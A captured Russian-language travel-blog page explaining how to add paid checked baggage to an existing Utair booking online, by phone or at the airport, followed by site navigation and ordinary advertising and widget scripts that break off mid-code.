<blockquote><p>Важно: предлагаемые тарифные планы авиаперевозчика, за исключением пакета «Lite», позволяют докупить дополнительное отдельное специализированное место в багажном отделе с предельно допустимым весом в 23 килограмма.</p></blockquote>
<p>Клиентам авиаперевозчика, которые планируют дооформить багаж, предлагается оплатить дополнительный сервисный сбор. Нужно быть готовым к тому, что средняя сумму варьируется в пределах 3 тысяч рублей, однако все зависит от направления перелета – внутрироссийский либо международный. Регистрация на официальном портале компании позволяет экономить свободное время.</p>
<p>Процедура регистрации профиля занимает 2 минуты. Нужно выполнить следующие действия:</p>
<ol>
<li>Переход на стартовую страницу сайта авиакомпании.</li>
<li>Нажатие на клавишу регистрации личного кабинета.</li>
<li>Ввод достоверных персональных данных.</li>
<li>Подтверждение электронной почты.</li>
<li>Авторизация.</li>
</ol>
<p><img loading="lazy" class="alignnone size-full wp-image-1607" src="https://aviabag.info/wp-content/uploads/2021/05/dokupit-bagazh-yutehjr-posle-pokupki-bileta2.jpg" alt="" width="550" height="367" srcset="https://aviabag.info/wp-content/uploads/2021/05/dokupit-bagazh-yutehjr-posle-pokupki-bileta2.jpg 550w, https://aviabag.info/wp-content/uploads/2021/05/dokupit-bagazh-yutehjr-posle-pokupki-bileta2-300x200.jpg 300w, https://aviabag.info/wp-content/uploads/2021/05/dokupit-bagazh-yutehjr-posle-pokupki-bileta2-360x240.jpg 360w" sizes="(max-width: 550px) 100vw, 550px" /></p>
<p>Сразу после входа, пассажиры могут покупать посадочные талоны и оформлять дополнительный груз в несколько кликов, причем без территориальной привязки. Главное, наличие стабильного интернет-соединения. Превышение допустимого веса чемодана оформляется следующим образом:</p>
<ol>
<li>После перехода на сайт авиакомпании требуется войти в зарегистрированный личный кабинет (указывается ранее подтвержденный адрес электронной почты и пароль).</li>
<li>Во вновь открывшейся форме осуществляется переход в раздел покупок.</li>
<li>Из сформированного сервиса списка требуется выбрать поле ввода приобретенного посадочного талона. Дополнительно указывается время вылета с последующим выполнением функции поиска.</li>
<li>Далее требуется активировать опцию оформления дополнительного груза.</li>
</ol>
<p>После перехода на специализированную страницу, пассажиры указывают дополнительную информацию о грузе, после чего нажимают клавишу автоматического расчета стоимость помещения на борт воздушного судна. Для выполнения оплаты, нужно ввести реквизиты банковской карты и подтвердить транзакцию.</p>
<h3><span id="i-4">По телефону</span></h3>
<p>Пассажиры авиакомпании имеют право оформить дополнительное место в багажном отделении по телефону. Представители службы поддержки в оперативном режиме окажут посильную помощь в уплате требуемого сервисного сбора и отправят на ранее предоставленную электронную почту подтверждающую квитанцию. Обязательно нужно предоставить следующую информацию:</p>
<ul>
<li>предположительное время вылета и рейс;</li>
<li>текущие параметры багажа.</li>
</ul>
<p><img loading="lazy" class="alignnone size-full wp-image-1608" src="https://aviabag.info/wp-content/uploads/2021/05/dokupit-bagazh-yutehjr-posle-pokupki-bileta3.jpg" alt="" width="550" height="367" srcset="https://aviabag.info/wp-content/uploads/2021/05/dokupit-bagazh-yutehjr-posle-pokupki-bileta3.jpg 550w, https://aviabag.info/wp-content/uploads/2021/05/dokupit-bagazh-yutehjr-posle-pokupki-bileta3-300x200.jpg 300w, https://aviabag.info/wp-content/uploads/2021/05/dokupit-bagazh-yutehjr-posle-pokupki-bileta3-360x240.jpg 360w" sizes="(max-width: 550px) 100vw, 550px" /></p>
<p>На основании сформированного запроса будет автоматически сформировано платежное поручение для последующей оплаты. Пассажир выполняет транзакцию с помощью банковской карты.</p>
<h3><span id="i-5">В аэропорту</span></h3>
<p>Пассажиры, которые не успели оформить дополнительное место в грузовом отсеке, вправе выполнить процедуру непосредственно в аэропорту, из которого планируется совершить вылет. Однако в таком случае стоимость автоматически увеличивается на 500-1000 рублей, что обусловлено временными затратами представителей перевозчика.</p>
<blockquote><p>Важно: в случае транспортировки специального груза, к примеру, горнолыжного снаряжения, предельно допустимый вес увеличивается до 50 килограмм. Однако для этого требуется поставить соответствующую отметку во время приобретения посадочного талона.</p></blockquote>
<p><iframe title="✓РУЧНАЯ КЛАДЬ 2020. Правила провоза ручной клади. Бюджетные путешествия. Самостоятельные путешествия" width="895" height="503" src="https://www.youtube.com/embed/flfqJE07GWI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Для регистрации отдельного специального груза клиентам требуется воспользоваться официальным сайтом авиаперевозчика:</p>
<ol>
<li>Авторизация в личном кабинете.</li>
<li>Переход в раздел покупок посадочного талона.</li>
<li>Во время бронирования билета проставляется отметка о наличии специализированного груза в отведенной форме.</li>
<li>Сохранение результатов.</li>
<li>Внесение оплаты за посадочный талон.</li>
</ol>
<p>Приобретенный электронный билет автоматически отправляется клиенту на указанную электронную почту. Необходимо хранить документ до завершения перелета. В противном случае могут возникать сложности с посадкой на борт воздушного судна.</p>
<div class="flat_pm_end"></div>
</span><div class="hatom-extra"><span class="entry-title">Как докупить багаж на Ютэйр, если билеты уже куплены</span> обновлено: <span class="updated"> 25 мая, 2021</span> автором: <span class="author vcard"><span class="fn">Artur</span></span></div><!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><H3>Также читайте:</H3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="https://aviabag.info/pereves-bagazha-v-iraehro/" data-wpel-link="internal"><div class="relpost-custom-block-single" style="width: 150px; height: 250px;"><div class="relpost-block-single-image" alt="Габариты багажа и ручной клади в Ираэро"  style="background: transparent url(https://aviabag.info/wp-content/uploads/2021/05/pereves-bagazha-v-iraehro-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: sans-serif;  font-size: 14px;  color: #000000;">Габариты багажа и ручной клади в Ираэро</div></div></a><a class="relpost-block-single" href="https://aviabag.info/britva/" data-wpel-link="internal"><div class="relpost-custom-block-single" style="width: 150px; height: 250px;"><div class="relpost-block-single-image" alt="Бритва в багаже"  style="background: transparent url(https://aviabag.info/wp-content/uploads/2019/02/britva-0-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: sans-serif;  font-size: 14px;  color: #000000;">Можно ли провозить бритву в самолете: в багаже или в ручной клади</div></div></a><a class="relpost-block-single" href="https://aviabag.info/kak-proveryayut-ruchnuyu-klad-s7/" data-wpel-link="internal"><div class="relpost-custom-block-single" style="width: 150px; height: 250px;"><div class="relpost-block-single-image" alt="Проверка габаритов ручной клади в S7"  style="background: transparent url(https://aviabag.info/wp-content/uploads/2021/05/kak-proveryayut-ruchnuyu-klad-s7-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: sans-serif;  font-size: 14px;  color: #000000;">Проверка габаритов ручной клади в S7</div></div></a><a class="relpost-block-single" href="https://aviabag.info/gabarity-i-ves-ruchnoj-kladi-v-samoletah-azimut/" data-wpel-link="internal"><div class="relpost-custom-block-single" style="width: 150px; height: 250px;"><div class="relpost-block-single-image" alt="Габариты и вес ручной клади в самолетах Азимут"  style="background: transparent url(https://aviabag.info/wp-content/uploads/2021/05/azimut-ruchnaya-klad-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: sans-serif;  font-size: 14px;  color: #000000;">Габариты и вес ручной клади в самолетах Азимут</div></div></a><a class="relpost-block-single" href="https://aviabag.info/pravila-perevozki-snouborda-i-lyzh-v-samolete-pobeda/" data-wpel-link="internal"><div class="relpost-custom-block-single" style="width: 150px; height: 250px;"><div class="relpost-block-single-image" alt="Провоз горнолыжного оборудования в Победе"  style="background: transparent url(https://aviabag.info/wp-content/uploads/2021/05/pravila-perevozki-snouborda-i-lyzh-v-samolete-pobeda-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: sans-serif;  font-size: 14px;  color: #000000;">Провоз горнолыжного оборудования в Победе</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --></p>				
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://aviabag.info/category/bagazh-aviakompaniy/" rel="category tag" data-wpel-link="internal">Багаж авиакомпаний</a></span>	</footer><!-- .entry-footer -->
	</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aviabag.info/razmery-ruchnoj-kladi-v-avrore/" rel="prev" data-wpel-link="internal">Нормы ручной клади и багажа в авиакомпании Аврора</a></div><div class="nav-next"><a href="https://aviabag.info/provoz-gornolyzhnogo-oborudovaniya-v-yutehjr/" rel="next" data-wpel-link="internal">Правила провоза спортинвентаря в Utair</a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area" role="complementary">
	    <aside id="search-8" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aviabag.info/">
	      <label>
	        <span class="screen-reader-text">Искать:</span>
	        <input type="search" class="search-field" placeholder="Введите запрос…" value="" name="s" title="Искать:" />
	      </label>
	      <input type="submit" class="search-submit" value="Поиск" />
	    </form></aside><aside id="text-12" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-2162824-5 --></p>
<div id="yandex_rtb_R-A-2162824-5"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2162824-5',
    blockId: 'R-A-2162824-5'
  })
})</script></p>
</div>
		</aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-2 footer-widget-area"><aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title">Разделы сайта:</h3><div class="menu-podval-menyu-container"><ul id="menu-podval-menyu" class="menu"><li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://aviabag.info/category/bagazh-i-ruchnaya-klad/" data-wpel-link="internal">Багаж и ручная кладь</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-111"><a href="https://aviabag.info/category/bagazh-aviakompaniy/" data-wpel-link="internal">Багаж авиакомпаний</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://aviabag.info/category/sumki-chemodany/" data-wpel-link="internal">Сумки и чемоданы</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://aviabag.info/category/bagazh-v-bilete/" data-wpel-link="internal">Багаж в билете</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://aviabag.info/category/populyarnye-voprosy/" data-wpel-link="internal">Популярные вопросы</a></li>
</ul></div></aside></div><!-- .footer-widget-area --><div class="footer-active-2 footer-widget-area"><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://aviabag.info/karta-sajta/" data-wpel-link="internal">КАРТА САЙТА</a></div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://aviabag.info/politiki-konfedentsialnosti/" data-wpel-link="internal">ПОЛИТИКА КОНФЕДЕНЦИАЛЬНОСТИ</a></div></aside><aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://aviabag.info/reklama/" data-wpel-link="internal">РЕКЛАМА НА САЙТЕ</a></div></aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
	    	    	    <div class="site-info">
	      2025 <a href="https://aviabag.info" data-wpel-link="internal">aviabag.info</a>
	      <span class="sep"> | </span>
		  Все права защищены. Копирование материалов запрещено.
	    </div><!-- .site-info -->
	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-chevron-up"></i></a>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aviabag.info/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script type='text/javascript' src='https://aviabag.info/wp-content/themes/aviabag-theme/js/skip-link-focus-fix.min.js' id='education-hub-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://aviabag.info/wp-content/themes/aviabag-theme/third-party/cycle2/js/jquery.cycle2.min.js' id='cycle2-js'></script>
<script type='text/javascript' src='https://aviabag.info/wp-content/themes/aviabag-theme/js/custom.min.js' id='education-hub-custom-js'></script>
<script type='text/javascript' id='education-hub-navigation-js-extra'>
/* <![CDATA[ */
var EducationHubScreenReaderText = {"expand":"<span class=\"screen-reader-text\">\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e<\/span>","collapse":"<span class=\"screen-reader-text\">\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aviabag.info/wp-content/themes/aviabag-theme/js/navigation.min.js' id='education-hub-navigation-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-12"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://aviabag.info/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://aviabag.info/wp-content/plugins/bookingcom-official-searchbox/js/bos_main.js' id='bos_main_js-js'></script>
<script type='text/javascript' id='bos_date_js-js-extra'>
/* <![CDATA[ */
var objectL10n = {"destinationErrorMsg":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u043a\u0430\u0436\u0438\u0442\u0435 \u043f\u043e \u043a\u0440\u0430\u0439\u043d\u0435\u0439 \u043c\u0435\u0440\u0435 \u0447\u0430\u0441\u0442\u044c \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043d\u0430\u0447\u0430\u043b\u0430 \u043f\u043e\u0438\u0441\u043a\u0430.","tooManyDays":"\u041c\u0435\u0436\u0434\u0443 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u043c\u0438 \u0434\u0430\u0442\u0430\u043c\u0438 \u0437\u0430\u0435\u0437\u0434\u0430 \u0438 \u043e\u0442\u044a\u0435\u0437\u0434\u0430 \u0431\u043e\u043b\u0435\u0435 30 \u0434\u043d\u0435\u0439. \u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u043a\u0430\u0437 \u043c\u043e\u0436\u043d\u043e \u043e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u043d\u0435 \u0431\u043e\u043b\u0435\u0435 \u0447\u0435\u043c \u043d\u0430 30 \u0434\u043d\u0435\u0439. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0438\u0435 \u0434\u0430\u0442\u044b \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430.","dateInThePast":"\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u0430\u044f \u0434\u0430\u0442\u0430 \u0437\u0430\u0435\u0437\u0434\u0430 \u0443\u0436\u0435 \u0432 \u043f\u0440\u043e\u0448\u043b\u043e\u043c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0434\u0430\u0442\u044b \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","cObeforeCI":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0434\u0430\u0442\u044b. \u0414\u0430\u0442\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043e\u0442\u044a\u0435\u0437\u0434\u0430 \u043d\u0430\u0441\u0442\u0443\u043f\u0430\u0435\u0442 \u0440\u0430\u043d\u044c\u0448\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u043e\u0439 \u0434\u0430\u0442\u044b \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u0437\u0430\u0435\u0437\u0434\u0430.","calendar_nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","calendar_open":"\u041e\u0442\u043a\u0440\u043e\u0439\u0442\u0435 \u043a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0438 \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0430\u0442\u044b ","calendar_prevMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446 ","calendar_closeCalendar":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c","january":"\u042f\u043d\u0432\u0430\u0440\u044c","february":"\u0424\u0435\u0432\u0440\u0430\u043b\u044c","march":"\u041c\u0430\u0440\u0442","april":"\u0410\u043f\u0440\u0435\u043b\u044c","may":"\u041c\u0430\u0439","june":"\u0418\u044e\u043d\u044c","july":"\u0418\u044e\u043b\u044c","august":"\u0410\u0432\u0433\u0443\u0441\u0442","september":"\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","october":"\u041e\u043a\u0442\u044f\u0431\u0440\u044c","november":"\u041d\u043e\u044f\u0431\u0440\u044c","december":"\u0414\u0435\u043a\u0430\u0431\u0440\u044c","mo":"\u043f\u043d","tu":"\u0432\u0442","we":"\u0441\u0440","th":"\u0447\u0442","fr":"\u043f\u0442","sa":"\u0441\u0431","su":"\u0432\u0441","updating":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","placeholder":"\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0433\u043e\u0440\u043e\u0434, \u0440\u0435\u0433\u0438\u043e\u043d, \u0440\u0430\u0439\u043e\u043d \u0438\u043b\u0438 \u043e\u0442\u0435\u043b\u044c ","aid":"382821","dest_type":"select","calendar":"0","month_format":"short","flexible_dates":"0","logodim":"blue_150x25","logopos":"left","buttonpos":"right","bgcolor":"#FEBA02","textcolor":"#003580","submit_bgcolor":"#0896FF","submit_bordercolor":"#0896FF","submit_textcolor":"#FFFFFF","aid_starts_with_four":"ID \u0430\u0444\u0444\u0438\u043b\u0438\u0430\u0442\u0430 \u043e\u0442\u043b\u0438\u0447\u0430\u0435\u0442\u0441\u044f \u043e\u0442 ID \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0430. \u0412\u0430\u0448 ID \u0430\u0444\u0444\u0438\u043b\u0438\u0430\u0442\u0430 \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u0441 1, 3, 8 \u0438\u043b\u0438 9. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","images_js_path":"https:\/\/aviabag.info\/wp-content\/plugins\/bookingcom-official-searchbox\/images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aviabag.info/wp-content/plugins/bookingcom-official-searchbox/js/bos_date.js' id='bos_date_js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>

<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 